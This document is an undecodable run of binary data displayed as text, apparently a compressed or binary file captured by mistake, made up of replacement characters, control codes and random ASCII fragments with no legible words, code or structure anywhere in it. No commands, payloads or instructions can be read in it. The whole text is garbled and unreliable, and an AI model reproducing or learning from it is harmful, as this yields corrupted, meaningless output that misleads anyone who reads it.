�v�Ց�X��h#Х���Q��΀A#W#B@b����;?�2<`cSd1j]����8�2��؃q����	�Yn�3��W���c��C��i7pc̈́M�m�"�4{���+�	� �6�4`+�d(����ꞀL��� Wqi �t��JP�(�� ���O��9������rT��#����/�8�VG��)e��/�=G��8JNf�z��-��A��V��:�^�!�I0�X%!��b�ŀ������h�[�*�t��-�)$�a��@CqA�r+t)��P�����	~�ue�ơ��B�a�Z݀ׂ)� ���]F��6��A���%�C��r��o�h�����p怆��sP=!aƛ�p�4�4���X0h�'�	�C���6�I��Y/�m��p�P�DX@	&B@8@�\h�� Ua�G��w���~�zu����~�? Z`��a,A� B/�������K(&yrRI�x�Y��31M ��!6�(�.���	Vb�a��l�d\Q��݁g�Yn7Hh�Xm��o��0=����ҽde���A
l�' 8H�H����fCmS���  ��L�d?Cx߈N>�� ��Vl҃����=��p`� tr�
�e��b��7"[!�6�
��@}d �k�N� DSV�Ǆ����J@���QU�T w�JrP2��B>�	w ~h5��(���A��%� [9W�<1�f/D�}�]��&u��kH:gu�%��DݨT��dn�	wt�ʀ�,+XS9 �'�����B����\���'0w�H��Gi�A�l/�c]�M@W��@uu�%D�--ؐ�C�����CM@,䈉XUq��A�C���r��r^����0�D(2).0@�2 �r �S���K��9�O�CB$�Rx
��z��Ga#����BL�b� ����������sS�� f(�vɰ� Y9�&D'%� ���0ہ�G'����!Xl~pL�J�����v2��9 ���c�BHh���V� jE��u�u2BO3ā	�@�Ǩ?�J��C4�-$d0#����7�9�4#B3�����&��+����jt�� �)�m�	�?t��g^��%M�Pw��{+� � ��~��� `xS�5����@S�$ih��xHx�	�P�i��<�Q��i�t�Œ��{(�DnS�@~��
Պ�'TT�B0Fl~A�z-!{�� �  ��o���P
�P��*��. Z�{b��wqЈ�e����DK,R w���?��i�P��: b"����`"�JZD���b2,hr4�Z�=��u[ E� 	o�ր�-��D�8�� %�C� �ɺ��| x�1 �5�O`ф��R�g�"r�c�/����Tu���P)��Ǖ����rC	�	)C!D�3a��v�/�Z��N���K�]� �&A��	�(�~��9��4�R6�(g"�`���B�
0���ѢFy�f��A�x���u�<�$\
���`�B��H56�pC� t�O�)��ّ�8[��=b�.�Q�
�LK���:���{�Z�b�.�%�a�݃�{�\�aG���Lh��V� [P%] �T"�l��$�]�4ld�� G0\ڂ6��L��f��_�4���)yA�B$��\��@�YP�$��� ��l�S2�x�B&�"�:d&#��d%� �zh!��p�`��aw	���|hD6��5��|�Ԧ0+�;�A��|�3����T��ZN�)�����#��1�+A+��?!���#�Ln�^
Iʟ�R@��\Gq��@�F$�`������ 9�v��Ad��b�+``{C��������`\�fE20n�%E���A�=�_pt1�� �x'�	�F)����BT�IQ��S	��Fc0J�#�8O�Z!s��83@��,b�G���P��`�{�3z���@�R]���y��ѱrh6�� ��1B���ȰM{Ȗ���,��/�	� ���e Z
�`8@0*� ����lt�$�)���؄����A:���  E��@z����#F��'-��3�aJ��<��*��%h����l �6BD�F������ ��=�lg�W Y vЅ���(i��@����a M2E`� -P�G��#���T�"y��mA�I\A��LtB�D�a����E$Ѐ	W��}Y��E�pC'$i*� 9��#��%�{��0t������b�� M.HWf`��
ˁ������_h +�`*��;�� [K��{�.��@��,>�)@�@�,��	l��'u����a���1�����a�D���	ypf+�t�s�pdT�w�]���T�E�Z��܄6Q�Q*P�ĀW���REqA�(m�����	�3\��F���R\>	pN̅x�`1���e.t~����t~���@�*�N%3��rV� ���Bn�Kɓ��E@Ge=�
�LJ@D�n������ ^�N d}��p�;M�~�l��9	�v���8 �d�� ���	����@wkA� #�A��1�� @��
��e�FU٠PzQӻ}�p���%��F=������$d&��.@Y>���	!�]&@A�6 ��-�帡���� �V]Š��Pq����/�ب@Ov&~�0��؏e2B����1�1#���x���e�AG�s�x��aR["_��vH�"��v�-j �!H n�S���u��f!�E19P:�*Gu¶��@�A���H%�)�= �hnD��[��	�)�"�Xx�	6���<�%���t��y����D�(O����A))����	�>X	� ��т����`s�7�����,��*gcD�>�9��"�������0y�D%��@�`��ށQ���Oaȋ�h�!��S3vp(=�"�"�]�� ����5� *�A;�)�Xw6F#7t	���[0+�$̾r�"��F*�  �u�� �A[�� ���{Y�}4��U��$�.ʚ�@]�
�2rƋ�}o(� �`�z6�A!��*(FT��(t�\L5���G�S: %�L�� ��6ħl �{8�Gt� =T��r=��
�%�r����&�ú�=o�5��.6
t� ��n��(3���t����#�(���4 9���E���"��$/@ ��&�(� ��`�|�@���*�
̑�`�9'�z0���5��q���o�� �0�QO .20� ",s-Ř�,K��/�G� �h#�����M�
ɀ�쀃-�6�eڃbe��n̤h	EH�� ��bimA݇��l�=\{F*B=�PV���0� 2��zD�E:�Є"gF#
�T��l&�.�u�� "���@ ��B��T~c�� d3bQ/��� �t�Jh���@%3P�d-��<P# �k �F� jv�#��P��4�h.C�HYpm���
��<�_��C�VP">A�O^���áU��#i -�A��< �J�p�12��։�ve�!�|�9ퟀ�+���>y�G��d:���`4
	��	�z�r|��ӱkl��3��>�l=����ٟ�*��w� H�qƂ�>�`�����"���uH �y="�%���O�4H\�N���8���H���c�jH��D �l"��nI���6��7XZ�}�Ʈ� �YSF�q!�a_z��sI~��&���xTL�9v�<�ו��p�`
-��-�� X،�l,��g&�8>��D��j���Y_��4�� O�y�����%�CN����@`!3��{��`�2����+� l�У ��1�	�_�H�(�r����PŲ;Ђ�&�3�X\S+W�@�L 5l� ;+���R�yz�>�0|	#GJ������b1�	��/���#M9��*�Ɔ0Y���M�6�!rЋ��Qh@]@�t2�x���� l��b{��@3�)
frAY���x��L�»P)��VU����=�_��/psJ(&�#d��{l����
;_�e�h��ȩ�-�7#�
7&U6�>H�%�.����!��fƛ�(Asn@�� �:���	���S [�@�S�*b���W��l� P�ulFN�X���0n� gٸ��V�	+<w��u����9A�� ]�!�g���	�`p���`!���\"� ���P��E�Gᄜ��^OH���!�A�<D�J&��v��ꯌ�MN\I�������@05��t��'��,�".B&�(q:B".�6~�Rc`R����o &ʈ0�.t8��"�l�����(��{��q�A��8�	�0�[��r"I���֗Ae�*pZ�F`y���f�� c݇�.g`��i�g��  ���� �/nҟ�7��rGr"��x��p�j{�Qx��z��6vH�`?rIFہX @��8�@��@?� 3�X^� Isx2ox]�a�� ���+g��L�OGu�M�r�6�^�����K�M��۰;���.��hs�C�
@��$A�x�t��Ȣ(��;BR�Ay�$Nv"4��!���d��A#$�z����Sm��%�Y�IMh��*~! o,[�����} ��r	��P݅@K3�i �Ai��F ���@���`t��� 8���eO�("�=�:T@ 9H��DL���V�d*"YO�$����6}�7`�[�t ��A@D��Æъ(Eޅ�G��I� N?)#��]�M8 � �� ��Y�]n� '�><�r��}\x7o�����=�ꜸEZ
���������h�&ؓЏ���X�P�6����U¸��c <����m	�
# ��$� o{��P�D�]�N��ԥ N;C�
�4�vc���	��C�n!�� �&V@o� %�������Y ���@+�� �p�X]RV!H�夔<L1l����r�
�`/?H�$�9� ���˱����x��
J0
 o�0};E�PP�a���r%�		B x�l.�� �	bdVR�!�f�5l'R�8Sa�ж@{���C4��o��=� e���$�e���'zJGv�h�F0͈� �)�/��O�)�t�N�i�-2����A*o��2�N �Eh�<�YB,IO�-����W�#�A0
�H$��� aC���Ο ���g� }@� �ފj�	��������P ��nr���k S�CL��1��z�����_� �F�+���#��*7 m6��$I��CC谽 B� ���=��	��s}��m�$��S��d_��
po�M�Y �07`;��~�.�����%��)���B ��V��d"Ѹ=�T)�T+E@����3�s9�3[�3(���� Q,�;�`?���ҲX+@ ��b��@q�� ���p"o�g�*@�j�b�A�Ov���qE����$�<4�fM& ���Lx ���+@]�w	 �'���o�����"�]�X��0X��~�ؖ�Ie)�L
"0vAՠgC�N~�7G�Ai�=��`�7ĥ�1��P=��E�y�� ���Hm�;'�$߸N�F|��G�J38@�
ݬ$5a����AC@ap�1�}.�haϐ�_�\݆΄*! 8�h.B��&2�Pb� "rR�-��� �6=�uaG8��p�?=X����A�P_��6��B,�KX���l�An;B� r�4(E�0JՄ]B�[����˓G!����[A0�i�r���]�h� �H1���@���0*��� +@ ���� �ry�yq����m��c���	lD$RhX!���A��H#(4�+ ���Y�G��6B� �`�I�2#\�p�`��Ĳއ�F#v�aNͪ�)�pF?��u�W�ۡ�Q�G����=�7c9��[��;3��J "�=�"��`�Z������j;���%]�"��!�R��g�;a{l�W�h:��9l ��ʧ�L&�:����T����8y)�����
�H�~�vX�dȦ��B�Qm0?�`bZ3����h� N��ԐBGH	׉���m�Cz;��;�)G T��3 �=Wa��-��?zHb�` /��lJCV�� � z(��0D�%���B $a��J(�� �~���2��7��Xބ��&�r���jS�@��P3�جhˤK�DY!{E�%��� ��']#� �l�Юh ��(� @� �UH��R��("͑��,��[���}�t%�1{=��cD�ʰ
�)+n��o�������vp]O@S�J�OX,#�E�M���N� Ea��	G������(d*��A�)mƁ�H�X)`0A��Q�)S�6@��y����o �� �@���a,�n6f�m"/�q0DB�����	O(�l	�[�p
�4{ ��&M.�6��b8��#��f(ڂ!F�7[����L����h�]�v,�� �A�D�?�n"	�1<\r:�i4@R�=��|��F?����(8�H�[�v|5Z��I���{�a�G����?) ��:�6�c��t#rsxu�"�O�"P���	}%X��A�R􂥙l5�@�c.��]�AT'�S1k@!�,;�35mm�g�S�S�5���@(4���U���>�b6�:�`
��@��r#����S��(�$�P�@:���L��1��q�P�6��҆C��i��J��qu��(D���o�����B�����Xr���B��A}{�jve���
O�.k�/` �Z��2*�F� �[ �m!��/���$.�~�fs��� .��$r��Ѻ˜�NtGg5YA@ۂ�
A S�rA-��憪�����>J ���=0"�����.�}4���W����)��M|�g�D�C�|m���A�=E�ւ�d@�@=&��Lh.ÀT��' 	�]����B$
�l"vC�k����w�\����D
e���@�� �B�a�o�>���� @Bض �is9	2����x�� s�	)LPN`�`���#s�K�zCjgA�(��TD�Ҵ)9V��=�3@{# �h`³�[����'=��!V|Þ��>8!|�� u��(�="����Ս����pg��&�Bp
4N�y�q�·��6~��ԙ�\�����j"Q��{ v��\)!w�H���?�o]�QE°�y2^�������1��O� u������#a��Q2dz�=`�C� ��E�ࣨl^Cv�Dg� �NГ�!��/�6�S��~8��~�y�|�ɐp��-�e`ܗ�$�
h���i��Z8���� ���@L���LP�϶G&�B��*�(Q���!#QU�DI�4ĵ� �C"�m�ؖ��H�5��T9�$<
�? ��� S� ��� �<�%0z� =!�wX���.n3t� �d��E!R m-=�����d\Jۢ�C�g4/ب��3��Q����#�0�y�TO à� t�S��
 �s	,n; +���n��8�#���eKKq"���b R����%���Br2]�y��u(ސq��$��4�x��7�T��P)�� 5-�P)��bH��ZB�"�/g�1�y1��I� _&b�OP�A"����*�up���2������y3�A���a��)}9�c�?���S�h�#ah"5��"�l��@,"�	 f/ m#�R#Ad�x!�9��5�d c�$���ex`�h���m�#K�#� C+ �� O�p3~�	��H�M-k�� ��;�Ϸ�0ۤi	왍�0K�8�?�D��*�*T5�+�;��%�~ W�_2Lr&�d`C�Ұw{!bk�[�DB#Ռv|���� V�7��7�"������q�J8 9��ON�J�r.K�!� � ߍ�ȁbN�7&&�rd�3��<�� 
Ana�ƔV�}�h�H"8d{�N5TS:��`��I�9�D;Fg� ���@/�����ug�2�������`M��AT� /� '���]n�у&�34`�!��:,�Y�b�&8�	����Tp���� s�V��t�ب�d �az���Y�iXh2����lb�R����@N ��3p jI�D���w���v 7zmJ����m�Fȋ ��y�� u42���-!�3�y�:Y�m��x�&`-B�"�0l��JX�=�
>�x� �ʌ렄���;;pȴ*M���� ӹ �
�0M��{H��T�u� ��������9��[�ӂ:5h%{+�P)��z�M`'���Č�x���q��"�� �nZ2�����q��jn�����G��'��@�;��J/r:lI�r5�:��s
����נ���@]^D�
A3�@� �N#@�Ѡ����ީwp7,#@ؐ�`����(L�����	��(q4�69�Wl�Z4 �� R��d@N �#F;�	<�@/��^��SlP 
��QAE�P4"��"[��;����f��do��Q�
ˀ���? L����A�y�& �J(��M�v)����&�Y� &.Eu0�_�ō�@C��w{���0�#�h�V�@�(�������wpN�����p؛�{��/��h @�P����b~ݒ���$���{�X�Ĥ=�b
�愡�`'AF�]uڌ�ΘH-�3^I�}��� U��!w J���9��(�����d�x��&d��D � A�P��5��UV����,`$��1yl�)��)�'�-��Dl��a�@H����`� �`K���c-�M����p�a����hJ�P��P�����%c�O`N�>=�H|��t��r�+��p �N87��\S���]���Y,����S��ԀQ�BL^Cny���)/�`g!���U�����P9O�;�:)�0�� �����0�� ):!�B�Q.�$] 20�I@����H�R�4��z
���SgE������Aթa�>Y���FK�a�J}�n(T��_xy�x'/w�_��I1��Q�܁M��,�+���?��v-Z��W� �M��Z� �UD�@� +G���X]`\ʣ�����d��@Op�������X%r'�"1��o˃?r	ئ��Yr������A%{��ip\��`ޑ�	�d}C�	����Hd��h���I���dH��DQD�a5�����x��UL H����v���J@���,�և�9�����E�e@q�j��S�
ЙU8����ʲ��A7�bh�'&�:d@/rO��D Av��A䡃���Qhe�z�x��`@O�nm��"`�$g
|�n\������}���� �<S酒M�p)��,a� k��Î�%BVؘJB>�E*;A��P]�Δ��/�
�0<�Dr�������� Ji`	;����l��-��ٺO�����<�7����'$p8���ʆ$h���P	��).�b����<xTx%:�Ɨ���ti����P��3\��#����3  �YR���56���`�`M3��Pa����2��/����Lz	ʙ���N ���L���uY.��z� '[@6��?:'-���Ӑv��(�^ �$p�)9AƤ����6C>t<G�`[B��P( �!']������<�Y�]�o@p2� �x�Ă�1$� `~�=�x*�n�c!��Tr0.ZT a���@�+h0⃓�Cv�+�K�p ̃m�%��4����T*?�{,	�����	��������������p�ԱY�G
@8���g B�'
4�� q�ٹZ��aNk���1����į����X1����w���E�<�>TT�
c�m��d	m�z8��IW� b��FO4DR�}�ՀM�!u����u PBρ�4�24| ��*�(����A#�B��P7AN�>�=p���a(N��f!d�( Hq`6���`�@4�$@&�|��(�`#��������~����fG�	�;��I�`7`[��@�ƛ2���	��	��H;Z��x������9n��T�d �M���>�`�w� ��w����F�<e��;��T~�1�ư'�8��s8A� @�����{!���!�����f^N��P"�tMO�@�b���oA2!(]�1����ϰ6�4C��F���`�"~��|�C�����Oߠs[�$ ]��f{`��D";?s��]q���`�� I[�LH�>�u `�@P�T�+`���9�I:W����lG�V�9 ˂+Ѵ��ź�0� ��o�9M��h�zַ=ƀ��30(����"�X��tI=�.�`�����93� Q��d�%���Q���'�� �T��5�M�/4N �!�� p���2�DMYE��c�?�{�g�.Ģ���B'�	� � 6P1{�O �N9l�(Qp���a�\q���O�Ѧ�M\�m֠����P$Af��:�h�0b'\����:N�b0I$z��C��"P�8��CO٠Me�;� �Os�p,����\T ԇ����Kx��2#�� ,�]�=�,s�����AEH�/a3�gL�K�>`�+�2X��Ԁ� sD́�%�-�#a�}ɸ �Q��
�К&�X���҅_ "I�D� ��$N��	Y�[��X�,�h�� 3
@bN�*�"��ˈK/�d?B�*\���L�`lz���c�DNh�7�@6�r� ^�AZ�*2E�{Y�Fe:y�d#Մ�P]��AO1�30Z���N5�0�Q/x�!��`'�� y�AX����c�
��
j,�4��m�� �3�.�.H*�]�R#BCC� P��(�wY��女w�q� �,_'h47�Ԉs����Չ`
R�'"�^�E,��
���ZSJ��������l ��y�aʪ@�6��_/� A�5
_�fc@�j ��2D4H��I*�8m��޷ .<U@��\��́E7�9�� �
J���VPP � q�@�x ??�њ��l2��2(љz@q=�����u�K4(�a�A��>R�,��,p�a�P*�7��Tّ8��1�F<���]x��y� � 6�)���n9���"dG��{�M�� ���7�A��pRȌ(	@6�N�]F
�:�`Z&`2^���$�q��5�&2!�V���ڀ�0	��x�g9�)�7� c �ѐ�m�z�Q'( ݏ�����#u|t����gN�{�Ь�\�Yn�66 ~ �g������e�@�����0� ``�@�*@�$��Y��/g���*\;ixP���3��?3���	-�x��#�К9�L+h��34��
4��0�Bl��R1%Ab	O�%i��W�Q�LqI��(�H�i�H�_���wc�+���h @�@]�9�'[�: ѹA�?"k�RQ���Ő���P� h���� 7�7��F�E�π��K �ː��JK�C�@�"N��L��?xe� @�O7n��  ��a_��D,ހt���q�2H9|�?(Ui��M��7�Z�� �{�q�t���Ґ��� 6�b�-��� 	�a|�ab$H�����Eq�'�O� g���l�Bg[�����h3��l���M`�Ό�
��A�4[�I������n�d����� :n�%q����ȢU#�7LV	</H940�"���YH���C] �|����@�s��Ӏ�)�<�>��#{�_�)��q�#���o9�
��	���û�3T7p��j 5q�Km�&Dc^�xU@F�}�U@9|��7!�O3�Ӡأ�'e�@7��#*�W� ������ �PA<��[4Dʬ�V�� �f�C�vH�#[�+�����P�{ f�5�.M� .��O�}����*�P�D )�9m�^P���@�>�B��@�?D�(�(�!w�Gu����hY�1�#2n�Z
�>ps���>�O��@�@����$��/(s���(�A9� �� �T��^1��A�N��d�M��HHz�����B�� K!`��Q�4 �k�r�r��B�;1�L2�+�� 7��7���p.�2(�N��`L��7 �l�����1�H�}��@o�hLT H
 @L ��)l.�p.8 �'�� ��h}�� �]��їn� *��y�> N��C���!�P�?��/mD��5�B2���/#筐'��L�7$�$�/��
)��K�a�[�fB]�l�0w B��1� UB[��Xp����a=���6 F��
�Y�Z�#20O	*@��8M��r>�X���_a�Û��<���a��Jo� �v6��%�@_�h~��y@UZS��H���+�`��g�& =2�t����Q����0.o�@ �t�N�� s���X���� T�=9� ���}�|�=�H*�� ��J��I18`������TeG��+\*�A�L�[s�̀����BV�Yk�H��C��R�iu�G�d����E���� s��"���MKl yR�j� �� �K�p��_�4���(֠�H�R��:�G����
[D3��L
���MK����0��*
ɼ��з>���T�:��܈��3@��;�A�A�- 18T̄}���Bq�pr� ���B�@pW��\� o��X ڀ+�	��Q�@���M�yA6�+z���PO(0FXt���";��� ������=BW>2 �T��� �C�h\��`.�F\��+c_ʅ��Z���c��BH/Ѹ-�X)Q�* ɓ��e�����+0
i���	��!:�C��s'�Z�B*��%X �:��$�� )	��aڗ 3�g��p	��c�h �E�Ը�Ё�i1d��
����h�`20�Ɔ�&�p���2�V�ۙ	ɰ����.�= ��d~��� ��hh�n��tІ߰�$��� T@l1)F6L��Ȱ"��dpd)�]F� x�I� (T�o��jV��2F�DY�Ҡ�q�� �w����?� �� {Q�����@u�>�4u�W�,<�X�C�@���`M�B:���$)�Al[��,�����1e.����f0êp��ÝԼ�r���S�Q�xP��F��*I����	!҅�:mC���㢽@�@�W��
�I�<��Z
�p�A/a1���"�aT�BV� _03�l�!��� �n���C� M %�"�R�Q|B
��10���z�Y�f@j�.x�Q��, I�V�&,GB"� � C- (��� �� L�#�i��M(-��0+��Ր�R;<O��6���K,0��8K�DP�x�+���<��1&�X6F۸;AL���@��YL [N9��	�U� �R��pߐB�8�9���Z- "���W\��V�� ���⍇K�N�O�ڊ{؂YC,���M��2}�$�,��A
�F�z�ho�k�aM��2���j�_a -��d���pr�����<���dh�	ҊF�<HX�a��,r �3�F ClFK�-��y� tN��
��B��� �@�� /�i
M�! Ũ��G ���!Òd���� p�ra��Q'`-��t4P����� �Y�Q��#�^�d������6��1�`�I�a���� ;�^ �p�o`nÂ�^z96.�p�ԍ6L��rXF뀑�����;���,�x!�� �2x;��WLH���aB4�F��LuHC��6È<�ۢg��G'��Btx	�!s=���l�?�'h�;fm�a�*��X�x,���:�;26/?�l��)��w���+���C�����xY^?��,��@!V�TBZ���Y�< �8��Y4R)�(K���d���M�n�ir R_!�R���7}�3���x	��;�p�P/�A�Ed�F,~�Ȉ��N�-��(�N��l���֊A���q����d�{z\��@[���j�O>�~<S�":72�݄Ov`C2!P(�S�@O���Vî�/�2�2����A��,Q�l���g!XBb~P,c�Ђ�p g �=�y�pp�#�����W ��H�`d0k@���2�`��!�p�QP,���CA�d�(d�� ��PІ���A���.���
H���!mć����@�r%A,�OUuz`E�*�]�t�`@����T�v_"�Y�+`����v�]�â7>�mW�qI��CҐ������Љu��鴠�I�3 ~Fi*��M>�~�n)u`!J��!���%��BR�LY,ƒX��� x��LZA�p;���	�h��@+ �Aؙ�8	<�	JZh�8�` �r~@� �
��r`� .�h�
(�����l�搠P�� ��qt�,�� gW����Ar��Au>Ő��<�4z�gղ0�  J�ȱ}��+E"�P�R�C kPM!��"S�K�=��C(w8�����~@Oq_q��� x
�7O�U{�bk�G��aj�$n�(~EwS������#�"�ܐ�e�ǯ�i�V'z&�	P�	�x/L�Ц����s���U�������-{,?�]���M�&�g��%���ǎ�"r�H�#@�����G �?� 4���C"��瀢�N� J`�x��=�b
I�"�ɜ��+{�JvF/�P&�$]e���h����	?}Ə`ܙ=�������\�7���)Wi�̈́��@#�[�=1}����kiS���<��- <�i�#P]�9C��1�,y��)�)	$�q�5-'�b9@�	ġ���/@=Q�gC�ti��N%Py��W�����j I�;OF�p� �p��:�����.L��0� ��z[a�{?���0��C����$AZ#�1�"� :n�:��`��� $J����`8ܓ� �'nxE��+X�E�� ���w�-?������E�P��p2Y]�ڷ=��р}�O!ԑa��f��"�@�-%���@�B�A�`����H� D���h�6�h-�PO��5(� �)z"�
��.��ajLJ� ÂB�p�Y zO ��8J X�7�p,]������=�O]�T��e�/�T�nK ���ѓ�!bA���p$ ��8�0.m	m-�3���3��",�����,�����
?K�SO�@8;�%����QY�*�d����5U��9D�9c!7@ǀ��c�h+X'����c�Fbdhqva� ��H�J	�J��L�{# <�"��"����1z,����0U�3��8mOI�CF �e�nj@Y�����"P��V��X#��U��a�\�� ��!d?����\`eP߰���rl��^�q%Ɖ�pFB)��S�vl��P���A���� ��C�IU`L@ ��$
�+�� �>QF�(
��H�	�#����GI�����&�D�0M	�s@�ܨM��"P)(0�8���c�����N@1`b^J�s��)�r�Q� ��՚�DHBGU8K"��6����d��A�A�ݑ��9	��{�I@9Ɔe��`,cA�|��!� ��lZh�F�� ��`CxlHo�7Yf�_
́lx���J��J�X�v@�F�f>�.X&Ψ �z��"�l4�и"�X��W�|�{8�d>�=�� �`�@����F]Ia�1��������o�	AB�L-�[ Z�o��@�܀����17J�8��Ahͪ�G���ۡ��Bj)|q� @4�M40��4ҨN�Aˁ�#r×���Ŀ�C�B�P{#�*fA���U��a�56 �a5@e��ق�c�C������n�!�` O��$8}`;Fڄ� �NO�nݰ/��K� � ���
����X�~���K?2#�p	g"�4��)��H) �U�׽M ��L��jz�5`C�'D�ې!0ĴDD�l!0�;9_��b{D&jZh!�"�p�ۊD�Q$ N�����N��c����\�H���y���=��� �� �(��p���]k6d�?D&�,~��� �	鍅�pJ+����0�`����s��L"Ѐ}C_! �j�@Y���B�J�~ ���
��'�C��(d�ظ"mk�
��	�3�S3q�7�p��J�D�!�u>"�:0�H�D� xM<o7�6	��8�W�3��B��c$�YN�����@�h-��!��Q�Fs"g�������2Rs�*OA�]�����b���`�A�p���&Z����*�=��`��1& ��'�P�
�����
{���B����
{R�n�aoyq̀DKo��FTq#���߁Cݸ�MU$�}���%�� �� P�!z�3P�g���j��h�u�!�P"k�� ����i�\�=9 �D#��쨍�
m$*N���U�Mip�0�4��u~���b�T�D�((��Q�
��BH~$m9����2�W�~���vh�~���x)���F�ЈL����H`|�� �N����7��$@GO�%�|��� V6@!`�1��Kt�ĤN����Q�:J��TBט����|h=�D�[��jrm��	�� �J1�m�
M�o�7 IK����C�H6��$*C��!@(��"o�Q���hQ������b�0��A3@� �o��[�B�Wћ�|ԑ-"�}ȵ8���2�Aϐ
0����0���&�(��cH�=@��ou�W��e��~$�nR��` j�DtX=�L(����b�Gȗ��TZ(��	�t���1�P�~E#ђb	%��x��Nh@0pi
�S:���RL�(�%��-R���Cv�&E���h`,���d�*�cE��#za"��=������=X�2h8'���'�@ ������ 	��<P�L�#��#�x�&��h��e ��`	�i�}0��v
���I�$:��n���g�@�&�LO3�?!���J�13@X�D�&�E�p���zIG��XŸd���X�T1J���9��lO�"�cB&HH�9�i*ԙ�1��R��`�DB;
������.��4�a����L5��(I=��G���H-����A������ ����0��.��>B�Y5���� Z� w�Q95%/�����c�R��F�A�g�#}�����FMў�̍n�P�NO�8Ž�4�g��
�) C���X�=D$�h1�C�&	`��w ��K����hؒC0T������j����qw�J���+C'�	���2sZ�����������g���=�*�BH� �p? �4r�Jm�  {Ƒ�0� ����W`� �V^m�0g��kL%(݂DIY;�@F+���5�d�I��\�G��� 1^@�)-0"D��������8�Sr�*��Z��`�(O`�4Gaq)¦�6�&� j�:aԆ�"�	8x���Ҝ/	����L2t0�+Ù�v���M� f#�yli����7�����X<�%��SѴ0R	@u��շ@���� �2������T��=����m��BUl -,q�`u��f�eb��3�`͆2p}�u�� 8�b�%���c�cڐ��H��uv����r0�	�Q_��f%��5sC�F����V�ݠ���FpCf���*&��%بw4m0�"'��©�DZ����A �Tɟ�����2��k�4�)�c|Q~��]+@��T;	�__ьK�Nk�7��4G�ΐzKT����!� ���������ā�,E�6�P��u�%����=#`$!�PK@�b�`��$n�,j�l��!RJƀz�2H
X� � �HP�������l,"vxoI�*�-��D ��H�D@\�ZDmP�"�R���x;��F}5]���y���4a:�I 1�H� �W�=q����I0}R����0Vv��,�#cC"x����������_�F@���q���
X�� ���?%L���
��<���&1���4�9m�/�ف���� �̀��H���:�� �7��W"M���+Y�c���V�qp!��con�g��z�@�����QD:�le��Q,�Vp� ��E���"� ���2iˆ\,$�C�	��Qr@�A�z���B�}���G ���@]J(2��F�j0D��'��\x�7MA����R�����|!5���	��$���X���6䭺Ň���F4�!����#tͫ8%��zJh��%v��H/C@�Z *�);�h�r�w do]F�m!� ��f�.Ԃ�
 �0��y����N��~�J4	�^�6k��C�o����$�a�$�@�A�T��Z�# @Aj0f�d\�?����:*[.�U2�l����(q[�[�7o`\���]�dٳ0�݌'<`Ʒv@>�B�z��7�b�6�˱��.Af�G����=��G���,fJ@�T ��������,t��R�HCqh#�G���!.`)���Q)I&F A�W� 
�

(m��#�5��wW�h�{��D���0	)��EA#�/A���=�*{�'`Oc@�\2j��rXB���聀v�`�"�� ��"���z(7f;���0�<�톏Ev3���kvi� .�/P<i� E2~��#7q�g�UCl� ܀4[ �t�ya$��郈Hy�p/��[]p� �@���6��#8�N�$&�dm�h�i���Rх=+i�DX*��������q/���@�z�6<�HYbi�j!�=DH�i��!]�96����2LI�i  ހG��
"!���H(bq$��e0�q�@G_� .%J��Ʃʳ �'CC��@�*�ɀ�K�@p$r�+B�D��<M4h��x��0J��@��9
�E�4��h&�i8��!)9�����LBTL���L��+��Q&����'"C"-�L Y�B� ��H@!�-�A�bF ��T����	���,� �V��s���PCQ]0JE����"bF��  	���R�AD�P�bTbL � ��,SE�OA��D�Ш[�����<���Ht�4 �6��b0z�0A�h�Ps�K� `p.�X/�[�u�$D�����Ю���.b訨sF\p�c����C0%�Hl���fe� �L� @��Ш@��x��1$�@�� ��!h[ф^��C6׃� �Xm3��� W�������>Cw%[ �������O ���Hy��'�}E!"�h�@�[.�=��Sg�b�&��	�i$<�4A�h9qp�;b+���'�<ަ@"$���� jA(�a�{�����AI�VL�M���R����A^�Ђ��L%18q�~vl��P�`F��h�b>�T����� ĠH�D�i=LFz��j��e�����4߸��Rn��P3���4��g= h'H�<��d!�5�N�B'�����#+8@1����"�	��r{�P
;�h6� �P��� ����*
� ��X_�_���)���H���d!�j���*�Вl�d���SС��m�!h@�,pI�� ��@(7��ڷ�@m �n �����@��d!��D4*c� �!S�r`e@�_'����eJ }�(�"�_��/�	�|3@��WJ0�Z������i-
-��^�V��	�@���x�m���l�.��V���%�N�� BO��>?�(���Cv°;��N�'��W�������EF�в��� �Lj��!"���(��#P�z�*$ZS�v��qX5�!�y4&[���10"@äXmC�����	��[���PD$����P6���$�� ��'�ίg.�v��a�hm*���Tke�� �o�M@H��t?L̀��L�	�� c^�(p��^B	�$6� N��ɠ`F/�MG�6��=X�8���H�F2G�4������Ǫ�X��T��L���`�uEa�#o���/C<&��xx��&�ts qvh � ���}���g"��:a�(�z�a��aj&j��@I�6�!���r8&��Ǟ����汌��\������M譻�P���[���|��@*�p��� �*sT=�N�9���'5-9�g���F� ��s@z-r�.���$Ѱ[H;!���M�!c��B�".1����`�S�馚�s���m�pGa��8e���U�4C��)�"�E�o�-t.�LO�ad;�$� hT0· p�u�Y����h�A�2hz�"��a�i*��	-���W�a���aP!���To^G8Np��ypL�F�� 궂#j 	�{��9�П	q�
`��Q�3��n�Y��񀲟V���D���������Q`q/{�� $?1�d�B��M�A��o��+���3��3��<9Lv<h�M�M��@H��!�	X�Y ^�HLv�&/�KLIbT�f�����,Y"F|��F�TT�:�A1��5�\@E����l/@o�9��JiHE&`�X{T�6*F�?�G��l� �.A<x"\�(sB�҆�Q�� &�� ���h��o#8?�g�W�W��/N��(4[�b��$.NHI�o�W�v��A �p�?`8�p���B��ۡ𐻗 8� lFB�聕3hE5�;
P�&�������,	Zf�`�A&�����{؂�\<=A�R��1�a�$A4`�0�n|p'z���?� ��4�s��� h�*5>��l�}�ɐ�D��!k�p�6\�KD�;��� ����E��f�-�� �az��� 脵�r��W m�� �k� ���nmA�`�',+@��1�Q܈�I�6�"��B|���� &V��>\�E��s� I��^m�������!vp�,�Ј���h��DdM`lw� ���J������BJ $ ��eZ!��h-D����G��s�R�/d	��"�jf��p�E�l�h ���!���`���@Ո%�T��� C# 9v{ ޽Ag���eC �%?F�!��gh
���Y�Q�'���1�960^�il�r"� ݮ|c�/%nZ�~�zͰ.z:� ��F��@�w�(� �
��<Y!��k��X@���M]���=|f�0;'�K0������<V�X om8\��1�r$T0�GU�A?�d`xF:���� �J�}�����#� zj.0���B�h�B -  c�E ��$�)�V��ߙ|��]��n
